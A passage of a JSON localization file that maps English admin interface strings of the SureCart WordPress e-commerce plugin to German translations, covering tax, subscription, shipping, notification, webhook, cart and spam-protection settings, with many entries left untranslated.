jurisdictions before enabling tax collection.":["Die Steuer wird automatisch berechnet und auf Bestellungen angewendet. Stellen Sie sicher, dass Sie bei den zust\u00e4ndigen Finanz\u00e4mtern registriert sind, bevor Sie die Steuererhebung aktivieren."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Stellen Sie sicher, dass Sie bei den zust\u00e4ndigen Finanz\u00e4mtern registriert sind, bevor Sie die Steuererhebung aktivieren."],"Tax Rate":["Steuersatz"],"Automatic":["Automatisch"],"Manual":["Handbuch"],"Tax Calculation":["Steuerberechnung"],"Region":["Region"],"State":["Staat"],"Province":["Provinz"],"Country":["Land"],"Collect Tax":["Steuern einziehen"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Aktivieren Sie dies, wenn Ihr Unternehmen bis zu 10.000 EUR Umsatz in andere EU-L\u00e4nder macht und Sie nur eine inl\u00e4ndische Umsatzsteuererkl\u00e4rung abgeben m\u00f6chten. Wenn aktiviert, gilt der Mehrwertsteuersatz Ihres Heimatlandes f\u00fcr alle EU-Bestellungen."],"Micro-Business Exemption":["Ausnahmeregelung f\u00fcr Kleinunternehmen"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Wenn diese Option aktiviert ist, erhebt Ihr Gesch\u00e4ft die EU-Umsatzsteuer f\u00fcr alle EU-L\u00e4nder. Sie sollten diese Option aktivieren, wenn Sie \u00fcber \"One-Stop-Shop\" registriert sind und beabsichtigen, eine einzige Umsatzsteuererkl\u00e4rung f\u00fcr alle EU-L\u00e4nder einzureichen. Wenn Sie beabsichtigen, f\u00fcr jedes EU-Land separate Umsatzsteuererkl\u00e4rungen einzureichen, sollten Sie diese Option nicht aktivieren. Sie sollten stattdessen separate Steuerregistrierungen f\u00fcr jedes EU-Land erstellen."],"Manage how your store collects EU VAT for all EU countries.":["Verwalten Sie, wie Ihr Gesch\u00e4ft die EU-Mehrwertsteuer f\u00fcr alle EU-L\u00e4nder erhebt."],"Collect EU VAT":["EU-Mehrwertsteuer einziehen"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["In anwendbaren Steuerhoheitsgebieten wird Ihre Steuernummer auf Rechnungen angegeben. Wenn Sie Ihre Steueridentifikationsnummer noch nicht haben, k\u00f6nnen Sie sie sp\u00e4ter eingeben."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Wenn diese Option aktiviert ist, erhebt Ihr Gesch\u00e4ft die kanadische GST\/HST f\u00fcr alle Provinzen. Wenn Sie zus\u00e4tzliche Provinzsteuern f\u00fcr Quebec, British Columbia, Manitoba oder Saskatchewan erheben m\u00fcssen, m\u00fcssen Sie zus\u00e4tzlich separate Steuerregistrierungen f\u00fcr diese Provinzen erstellen."],"Collect Canada GST\/HST":["Kanada GST\/HST einziehen"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Verwalten Sie, wie Ihr Gesch\u00e4ft GST\/HST f\u00fcr alle kanadischen Provinzen erhebt."],"Canada GST\/HST":["Kanada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["Kunden k\u00f6nnen ihre Abonnements \u00fcber das Kundenportal k\u00fcndigen. Auf der Seite Abonnementeinstellungen k\u00f6nnen Sie konfigurieren, was passiert, wenn eine Abonnementk\u00fcndigung erfolgt."],"Allow Subscription Cancellations":["Abonnementk\u00fcndigungen zulassen"],"Customers will be able to change subscription quantities from the customer portal.":["Kunden k\u00f6nnen die Abonnementmengen \u00fcber das Kundenportal \u00e4ndern."],"Allow Subscription Quantity Changes":["\u00c4nderungen der Abonnementmenge zulassen"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["Kunden k\u00f6nnen Preispl\u00e4ne \u00fcber das Kundenportal wechseln. Auf der Seite Abonnementeinstellungen k\u00f6nnen Sie konfigurieren, was passiert, wenn eine Abonnement\u00e4nderung erfolgt."],"Allow Subscription Changes":["Abonnement\u00e4nderungen zulassen"],"Manage what your customers are able to see and do from the customer portal.":["Verwalten Sie, was Ihre Kunden im Kundenportal sehen und tun k\u00f6nnen."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Widerrufen Sie den Kauf, nachdem alle Zahlungsversuche fehlgeschlagen sind"],"Revoke Immediately":["Sofort widerrufen"],"Purchase Revoke Behavior":["Widerrufsverhalten beim Kauf"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Ob f\u00fcr Abonnements mit einem Anfangszeitraum von 0\u00a0$ (kostenlose Testversion oder Coupon) eine Zahlungsmethode erforderlich sein soll oder nicht. Dies ist n\u00fctzlich, wenn Sie kostenlose Testversionen anbieten m\u00f6chten, bei denen keine Kreditkarte erforderlich ist."],"Require Upfront Payment Method":["Vorauszahlungsmethode erforderlich"],"Manage your subscription purchase behavior.":["Verwalten Sie Ihr Abonnement-Kaufverhalten."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Wenn eine Abonnementzahlung fehlschl\u00e4gt, wird das Abonnement als \u00fcberf\u00e4llig markiert. In diesem Fall versuchen wir die Zahlung automatisch erneut, basierend auf unserer intelligenten Wiederholungslogik. Wenn die Zahlung nach der oben festgelegten Dauer immer noch nicht erfolgreich ist, wird das Abonnement gek\u00fcndigt."],"Three Weeks":["Drei Wochen"],"Two Weeks":["Zwei Wochen"],"One Week":["Eine Woche"],"Cancel Subscriptions After":["Abonnements k\u00fcndigen nach"],"Manage how your store handles failed subscription payments.":["Verwalten Sie, wie Ihr Gesch\u00e4ft mit fehlgeschlagenen Abonnementzahlungen umgeht."],"Failed Payments":["Fehlgeschlagene Zahlungen"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Wenn eine K\u00fcndigung sofort erfolgt, wird das Abonnement sofort gek\u00fcndigt. Bei einer K\u00fcndigung zum Ende des Abrechnungszeitraums bleibt das Abonnement bis zum Ende des aktuellen Abrechnungszeitraums aktiv."],"Cancellations Happen":["Stornierungen passieren"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Wenn ein Upgrade oder Downgrade sofort erfolgt, wird eine anteilige Rechnung erstellt und bezahlt. Wenn die Rechnungszahlung fehlschl\u00e4gt, wird das Abonnement nicht aktualisiert. Im Falle einer Herabstufung weist die Rechnung wahrscheinlich einen Saldo von 0 auf, und dem Kunden kann eine Gutschrift gutgeschrieben werden. Wenn im n\u00e4chsten Abrechnungszeitraum ein Upgrade oder Downgrade erfolgt, wird das Abonnement erst zum n\u00e4chsten Zahlungsdatum aktualisiert."],"Upgrades Happen":["Upgrades passieren"],"Downgrades Happen":["Downgrades passieren"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Verwalten Sie, wie Ihr Shop mit Abonnement-Upgrades, -Downgrades und -K\u00fcndigungen umgeht."],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades und K\u00fcndigungen"],"Next Billing Period":["N\u00e4chster Abrechnungszeitraum"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Sie haben keine Umfrageantworten. Bitte f\u00fcgen Sie mindestens eine hinzu, um Feedback zu Stornierungen zu sammeln."],"Survey Answers":["Umfrageantworten"],"Are you sure you want to delete this?":["M\u00f6chten Sie dies wirklich l\u00f6schen?"],"Cancel Link":["Link abbrechen"],"Button":["Button"],"Provide a discount to keep a subscription.":["Bieten Sie einen Rabatt an, um ein Abonnement zu behalten."],"Renewal Discount":["Verl\u00e4ngerungsrabatt"],"Skip Link":["Link \u00fcberspringen"],"Cancellation survey options.":["Optionen f\u00fcr Stornierungsumfragen."],"Cancellation Survey":["Stornierungsumfrage"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":[],"Pro":["Pro"],"Subscription Saver & Cancelation Insights":["Subscription Saver & K\u00fcndigung Auswertung"],"Subscription Saver & Cancellation Insights":["Subscription Saver & K\u00fcndigung Auswertung"],"The prompt that will appear when you request more information.":["Die Eingabeaufforderung, die angezeigt wird, wenn Sie weitere Informationen anfordern."],"Comment Prompt":["Kommentaraufforderung"],"Should the customer be prompted for additional information?":["Soll der Kunde zur Eingabe zus\u00e4tzlicher Informationen aufgefordert werden?"],"Request Comments":["Kommentare anfordern"],"Offer the rewewal discount when this option is selected":["Bieten Sie den Verl\u00e4ngerungsrabatt an, wenn diese Option ausgew\u00e4hlt ist."],"Offer Discount":["Rabatt anbieten"],"The customer-facing label for this cancellation reason.":["Das kundenseitige Label f\u00fcr diesen Stornierungsgrund."],"Label":["Label"],"New Cancellation Reason":["Neuer K\u00fcndigungsgrund"],"Edit Cancellation Reason":["Stornierungsgrund bearbeiten"],"Answer created.":["Antwort erstellt."],"Answer updated.":["Antwort aktualisiert."],"Can you tell us a little more?":["Kannst du uns ein bisschen mehr erz\u00e4hlen?"],"The amount of times a single customer use the renewal discount.":["Die H\u00e4ufigkeit, mit der ein einzelner Kunde den Verl\u00e4ngerungsrabatt nutzt."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["N\u00e4chste"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Zahlungen, die au\u00dferhalb Ihres Online-Shops get\u00e4tigt werden. Wenn ein Kunde eine manuelle Zahlungsmethode ausw\u00e4hlt, m\u00fcssen Sie seine Bestellung genehmigen, bevor sie ausgef\u00fchrt werden kann"],"Manual Payment Methods":["Manuelle Zahlungsmethoden"],"No manual payment methods.":["Keine manuellen Zahlungsmethoden."],"Enable":["Erm\u00f6glichen"],"Payment method enabled.":["Zahlungsmethode aktiviert."],"Payment method disabled.":["Zahlungsmethode deaktiviert."],"Instructions on how to pay.":["Anweisungen zur Zahlung."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Die Anweisungen, die Ihre Kunden befolgen sollen, um eine Bestellung zu bezahlen. Diese Anweisungen werden auf der Best\u00e4tigungsseite angezeigt, nachdem ein Kunde den Bestellprozess abgeschlossen hat."],"Payment instructions":["Zahlungsanweisungen"],"I.E. Pay with cash upon delivery.":["IE Zahlung per Nachnahme."],"The description of this payment method that will be shown in the checkout.":["Die Beschreibung dieser Zahlungsmethode, die Bestellprozess angezeigt wird."],"I.E. Cash On Delivery":["IE Nachnahme"],"Custom payment method name":["Name der benutzerdefinierten Zahlungsmethode"],"Create Manual Payment Method":["Erstellen Sie eine manuelle Zahlungsmethode"],"Edit Manual Payment Method":["Manuelle Zahlungsmethode bearbeiten"],"Footer":["Fusszeile"],"This appears in the memo area of your invoices and receipts.":["Diese erscheint im Notizbereich Ihrer Rechnungen und Quittungen."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["F\u00fcgen Sie Quittungen und Rechnungen zus\u00e4tzliche Informationen hinzu."],"Invoices & Receipts":["Rechnungen & Quittungen"],"It must be greater than the largest existing order number.":["Sie muss gr\u00f6\u00dfer sein, als die gr\u00f6\u00dfte vorhandene Bestellnummer."],"Start Order Number At":["Beginnen Sie mit der Bestellnummer bei"],"Random Numbers And Letters":["Zufallszahlen und Buchstaben"],"Sequential":["Sequentiell"],"Choose the style of order numbers.":["W\u00e4hlen Sie den Stil der Bestellnummern."],"Order Numbers Counter":["Auftragsnummernz\u00e4hler"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Wenn Sie m\u00f6chten, dass Ihre Bestellnummern einen speziellen Pr\u00e4fix haben, k\u00f6nnen Sie diesen hier eingeben. Es darf keine Unterstriche, Leerzeichen oder Bindestriche enthalten."],"Order Number Prefix":["Pr\u00e4fix der Bestellnummer"],"Configure your order numbering style.":["Konfigurieren Sie Ihren Bestellnummerierungsstil."],"Order Numbering":["Bestellnummerierung"],"Promotions":["Werbeaktionen"],"Products\/Prices":["Produkte\/Preise"],"Export CSV":["CSV-Datei exportieren"],"Sent when a subscription payment fails.":["Wird gesendet, wenn eine Abonnementzahlung fehlschl\u00e4gt."],"Subscription Payment Failure":["Fehler bei der Abonnementzahlung"],"Sent when a subscription renews.":["Wird gesendet, wenn ein Abonnement verl\u00e4ngert wird."],"Subscription Payment":["Abonnementzahlung"],"Sent when a subscription is canceled.":["Wird gesendet, wenn ein Abonnement gek\u00fcndigt wird."],"Sent when an order is created.":["Wird gesendet, wenn eine Bestellung erstellt wird."],"New Order":["Neue Bestellung"],"These are the emails that are sent to you and other team members of this store.":["Dies sind die E-Mails, die an Sie und andere Teammitglieder dieses Shops gesendet werden."],"Store Emails":["Shop E-Mails"],"Sent to customers when a charge is refunded.":["Wird an Kunden gesendet, wenn eine Geb\u00fchr erstattet wird."],"Sent to customers when a purchase is downloadable or has a license.":["Wird an Kunden gesendet, wenn ein Kauf herunterladbar ist oder eine Lizenz hat."],"Product Access":["Produktzugang"],"Sent to customers when their subscription cancellation.":["Wird an Kunden gesendet, wenn dessen Abonnement gek\u00fcndigt wird."],"Subscription Cancellation":["K\u00fcndigung des Abonnements"],"Sent to customers when their subscription renews.":["Wird an Kunden gesendet, wenn dessen Abonnement verl\u00e4ngert wird."],"Subscription Renewal":["Abonnement Verl\u00e4ngerung"],"Sent to customers 3 days before a subscription renews.":["Wird 3 Tage vor der Verl\u00e4ngerung eines Abonnements an Kunden gesendet."],"Subscription Reminder":["Abonnement Erinnerung"],"Sent to customers when their subscription's payment method fails.":["Wird an Kunden gesendet, wenn die Zahlungsmethode ihres Abonnements fehlschl\u00e4gt."],"Subscription Recovery":["Wiederherstellung des Abonnements"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Wird an Kunden gesendet, um sich ohne Passwort im Kundenportal anzumelden."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Dritte (letzte) E-Mail, die gesendet wird, wenn ein Bestellprozess abgebrochen wird."],"Abandoned Checkout #3":["Abgebrochener Kauf Nr. 3"],"Second email sent when a checkout is abandoned.":["Zweite E-Mail, die gesendet wird, wenn ein Kauf abgebrochen wird."],"Abandoned Checkout #2":["Abgebrochener Kauf Nr. 2"],"First email sent when a checkout is abandoned.":["Erste E-Mail, die gesendet wird, wenn ein Kauf abgebrochen wird."],"Abandoned Checkout #1":["Abgebrochener Kauf Nr. 1"],"Customize the content of each notification that is sent to your customers.":["Passen Sie den Inhalt jeder Benachrichtigung an, die an Ihre Kunden gesendet wird."],"Customer Emails":["Kunden E-Mails"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Abonnementzahlungen schlagen die ganze Zeit fehl. \u00dcberlassen Sie Ihre wiederkehrenden Einnahmen nicht dem Zufall \u2013 aktivieren Sie Wiederherstellungs-E-Mails, um Ihre Chancen zu erh\u00f6hen, Abonnements mit fehlgeschlagenen Zahlungen zur\u00fcckzuerhalten."],"Subscription Recovery Emails":["Abonnement-Wiederherstellungs-E-Mails"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Senden Sie 3 Tage vor der Verl\u00e4ngerung ihres Abonnements eine Erinnerung an Ihre Abonnenten."],"Subscription Reminder Notifications":["Abonnement-Erinnerungsbenachrichtigungen"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Senden Sie eine allgemeine Best\u00e4tigungs-E-Mail f\u00fcr die Abonnementk\u00fcndigung an Ihre Kunden, wenn das Abonnement gek\u00fcndigt wurde."],"Subscription Cancellation Notification":["Benachrichtigung \u00fcber die K\u00fcndigung des Abonnements"],"Send an email customers when their subscription renews.":["Senden Sie eine E-Mail an Kunden, wenn ihr Abonnement verl\u00e4ngert wird."],"Subscription Renewal Emails":["E-Mails zur Verl\u00e4ngerung des Abonnements"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Senden Sie eine kurze Erinnerung, wenn eine R\u00fcckerstattung f\u00fcr einen Kunden erstellt wird. Diese E-Mails enthalten den zu erstattenden Betrag und die Zahlungsmethode."],"Refund Emails":["R\u00fcckerstattungs-E-Mails"],"Send an order email to customers even when the order is free.":["Senden Sie eine Bestell-E-Mail an Kunden, auch wenn die Bestellung kostenlos ist."],"Free Order Emails":["Kostenlose Bestell-E-Mails"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Senden Sie eine allgemeine Bestellbest\u00e4tigungs-E-Mail an Ihre Kunden, wenn eine Bestellung bezahlt wurde. Diese E-Mails enthalten eine Aufschl\u00fcsselung der Bestellung und einen Link zu einer Seite, auf der sie ihre Rechnung und Quittung herunterladen k\u00f6nnen."],"Order Confirmation Emails":["Bestellbest\u00e4tigungs-E-Mails"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Verwalten Sie, welche Benachrichtigungen an Ihre Kunden gesendet werden."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Geben Sie Ihr API-Token ein"],"API Token":["API-Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["M\u00f6chten Sie dieses Logo wirklich entfernen?"],"Both":[],"Menu Icon":[],"Floating Icon":[],"What type of cart icon would you like to use?":[],"Cart Icon Type":[],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":[],"Show Floating Cart Icon":[],"Icon":[],"Enable to always show the cart button, even your cart is empty.":[],"Always Show Cart (Menu Only)":[],"Left":[],"Right":[],"Select the cart button position, i.e. left or right, where it will look best with your website design.":[],"Select Position":[],"Position of cart button":[],"Select the menu(s) where the cart icon will appear.":[],"Select Menus":[],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":[],"Enable Cart":[],"Change cart settings.":[],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Entfernen Sie \u201ePowered By SureCart\u201c in der Fu\u00dfzeile von E-Mails und Quittungen\/Rechnungen."],"Remove SureCart Branding":["Entfernen Sie das SureCart Branding"],"Dark":["Dunkel"],"Light":["Hell"],"Choose \"Dark\" if your theme already has a dark background.":["W\u00e4hlen Sie \u201eDunkel\u201c, wenn Ihr Design bereits einen dunklen Hintergrund hat."],"Select Theme":["Thema w\u00e4hlen"],"Select Theme (Beta)":["Design ausw\u00e4hlen (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Diese Farbe wird f\u00fcr die Hauptsbuttonfarbe, Links und verschiedene UI-Elemente verwendet."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Passen Sie an, wie Ihre Marke weltweit in SureCart erscheint. Ihr Logo und Ihre Farben werden auf gehosteten Seiten und E-Mails verwendet, die an Ihre Kunden gesendet werden."],"Brand Settings":["Markeneinstellungen"],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["L\u00f6schen Sie alle Ihre Testdaten mit einem Klick."],"Clear Test Data":["Testdaten l\u00f6schen"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Dadurch wird stripe.js auf jeder Seite geladen, um bei der Betrugs\u00fcberwachung zu helfen."],"Stripe Fraud Monitoring":["Stripe-Betrugs\u00fcberwachung"],"register a new site and choose v3.":["Registrieren Sie eine neue Site und w\u00e4hlen Sie v3."],"To get your Recaptcha keys":["Um Ihren Recaptcha-Key zu erhalten"],"reCaptcha Secret Key":["reCaptcha-Secret-Key"],"You can find this on your google Recaptcha dashboard.":["Sie finden dies auf Ihrem Google Recaptcha-Dashboard."],"reCaptcha Site Key":["reCaptcha-Site-Key"],"Please clear checkout page cache after changing this setting.":["Bitte l\u00f6schen Sie den Cache der Bestellseite, nachdem Sie diese Einstellung ge\u00e4ndert haben."],"Important":["Wichtig"],"Enable Recaptcha spam protection on checkout forms.":["Aktivieren Sie den Recaptcha-Spamschutz f\u00fcr die Bestellformulare."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Dadurch wird ein Feld hinzugef\u00fcgt, dass f\u00fcr Benutzer unsichtbar, aber f\u00fcr Bots sichtbar ist, um sie zum Ausf\u00fcllen zu verleiten."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["\u00c4ndern Sie Ihren Spamschutz und Ihre Sicherheitseinstellungen f\u00fcr den Bestellprozess."],"Spam Protection & Security":["Spamschutz & Sicherheit"],"Enter a website URL":["Geben Sie eine Website-URL ein"],"Website":["Webseite"],"Enter an phone number":["Geben Sie eine Telefonnummer ein"],"Enter an email":["Geben Sie eine E-Mail ein"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Diese Informationen helfen Kunden, Ihr Unternehmen zu erkennen und Sie bei Bedarf zu kontaktieren. Es wird auf Rechnungen\/Quittungen und allen E-Mails angezeigt, die CAN-SPAM-konform sein m\u00fcssen (z. B. E-Mails zu abgebrochenen Bestellungen)."],"Contact Information":["Kontakt Informationen"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Antwort auf E-Mail"],"Enter the sender name":["Geben Sie den Absendernamen ein"],"Sender Name":["Absender"],"Use these settings to configure how notifications are sent to your customers.":["Verwenden Sie diese Einstellungen, um zu konfigurieren, wie Benachrichtigungen an Ihre Kunden gesendet werden."],"A link to your privacy policy page.":["Ein Link zu Ihrer Datenschutzrichtlinien."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["Die Sprache f\u00fcr Benachrichtigungen, Rechnungen usw."],"Store Language":["Shop Sprache"],"Change this if you want the store to be in a different time zone than your server.":["\u00c4ndern Sie dies, wenn Sie m\u00f6chten, dass sich der Shop in einer anderen Zeitzone als Ihr Server befindet."],"Time Zone":["Zeitzone"],"The default currency for new products.":["Die Standardw\u00e4hrung f\u00fcr neue Produkte."],"This should be your live storefront URL.":["Dies sollte Ihre Live-Storefront-URL sein."],"https:\/\/example.com":[],"This is displayed in the UI and in notifications.":["Dies wird in der Benutzeroberfl\u00e4che und in Benachrichtigungen angezeigt."],"Store Name":["Gesch\u00e4ftsname"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Der Name Ihres Gesch\u00e4fts ist f\u00fcr Kunden sichtbar, daher sollten Sie einen Namen verwenden, der erkennbar ist und Ihr Gesch\u00e4ft f\u00fcr Ihre Kunden identifiziert."],"Store Details":["Gesch\u00e4ftsdetails"],"1 week":["1 Woche"],"6 Days":["6 Tage"],"5 Days":["5 Tage"],"4 Days":["4 Tage"],"3 Days":["3 Tage"],"2 Days":["2 Tage"],"1.5 Days":["1,5 Tage"],"1 Day":["1 Tag"],"12 Hours":["12 Stunden"],"6 Hours":["6 Stunden"],"3 Hours":["3 Stunden"],"2 Hours":["2 Stunden"],"1 Hour":["1 Stunde"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":[],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":[],"Grace Period":[],"Don't create abandoned checkout if all products in checkout have been purchased.":[],"Ignore Purchased Products":[],"Also enable abandoned checkouts in test mode.":[],"Enabled In Test Mode":[],"Advanced settings for abandoned checkouts":[],"GDPR Message":["DSGVO Nachricht"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Hinweis: Wenn Sie dies aktivieren, wird der Best\u00e4tigungstext unter der E-Mail auf Bestellformularen angezeigt."],"Tracking Confirmation":["Tracking Best\u00e4tigung"],"Data collection settings for GDPR.":["Datenerfassungseinstellungen f\u00fcr die DSGVO."],"GDPR Settings":["DSGVO Einstellungen"],"Number of days until expiration":["Anzahl der Tage bis zum Ablauf"],"Discount Expires":["Rabatt verf\u00e4llt"],"On the final email":["In der letzten E-Mail"],"On the second email":["Bei der zweiten E-Mail"],"On the first email":["Bei der ersten E-Mail"],"When should we offer the discount?":["Wann sollten wir den Rabatt anbieten?"],"Add a discount incentive for abandoned cart.":["F\u00fcgen Sie einen Rabattanreiz f\u00fcr abgebrochene K\u00e4ufe hinzu."],"Abandoned Checkout Discount":["Abgebrochener Kauf-Rabatt"],"Your discount settings for abandoned cart.":["Ihre Rabatteinstellungen f\u00fcr abgebrochene K\u00e4ufe."],"Discount Settings":["Rabatt Einstellungen"],"Final Email Delay":["Endg\u00fcltige E-Mail-Verz\u00f6gerung"],"Second Email Delay":["Zweite E-Mail-Verz\u00f6gerung"],"Don't send":[],"First Email Delay":["Erste E-Mail-Verz\u00f6gerung"],"Turn on abandoned cart for your store.":["Aktiviere abgebrochene K\u00e4ufe 